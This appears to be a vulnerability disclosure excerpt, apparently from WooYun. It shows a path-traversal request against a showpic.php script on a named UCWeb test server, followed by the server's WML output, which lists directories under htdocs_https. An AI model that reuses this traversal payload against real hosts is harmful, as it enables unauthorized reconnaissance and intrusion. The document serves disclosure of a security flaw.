 view-source:uctest.ucweb.com:81/wml/Graphics/Showpic/showpic.php?subdir=../../../../htdocs_https
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE wml PUBLIC "-//WAPFORUM//DTD WML 1.1//EN" "http://www.wapforum.org/DTD/wml_1.1.xml">
3 <wml>
4 <card  id="index" title="WML Page " newcontext="true">
5 <p>
6 <img src="../../../../htdocs_https/guofy"  alt="../../../../htdocs_https/guofy"/> <br />
7 <img src="../../../../htdocs_https/ipad"  alt="../../../../htdocs_https/ipad"/> <br />
8 <img src="../../../../htdocs_https/RC1"  alt="../../../../htdocs_https/RC1"/> <br />
9 <img src="../../../../htdocs_https/gamecenter"  alt="../../../../htdocs_https/gamecenter"/> <br />
10 <img src="../../../../htdocs_https/otaCreater"  alt="../../../../htdocs_https/otaCreater"/> <br />
11 <img src="../../../../htdocs_https/ota"  alt="../../../../htdocs_https/ota"/> <br />
12 <img src="../../../../htdocs_https/RC3"  alt="../../../../htdocs_https/RC3"/> <br />
13 <img src="../../../../htdocs_https/otaCreater4NineGame"  alt="../../../../htdocs_https/otaCreater4NineGame"/> <br />
14 <img src="../../../../htdocs_https/luhui"  alt="../../../../htdocs_https/luhui"/> <br />
15 <img src="../../../../htdocs_https/RC4"  alt="../../../../htdocs_https/RC4"/> <br />
16 <img src="../../../../htdocs_https/xs"  alt="../../../../htdocs_https/xs"/> <br />
17 <img src="../../../../htdocs_https/PP"  alt="../../../../htdocs_https/PP"/> <br />
18 <img src="../../../../htdocs_https/chenjd"  alt="../../../../htdocs_https/chenjd"/> <br />
19 <img src="../../../../htdocs_https/iphone"  alt="../../../../htdocs_https/iphone"/> <br />
20 <img src="../../../../htdocs_https/post.php"  alt="../../../../htdocs_https/post.php"/> <br />
21 <img src="../../../../htdocs_https/other"  alt="../../../../htdocs_https/other"/> <br />
22 <img src="../../../../htdocs_https/package"  alt="../../../../htdocs_https/package"/> <br />
23 <img src="../../../../htdocs_https/otaCreater52"  alt="../../../../htdocs_https/otaCreater52"/> <br />
24 <img src="../../../../htdocs_https/02093a4e5048a5a8a81d61177d6b7319"  alt="../../../../htdocs_https/02093a4e5048a5a8a81d61177d6b7319"/> <br />
25 </p>
www.wooyun.org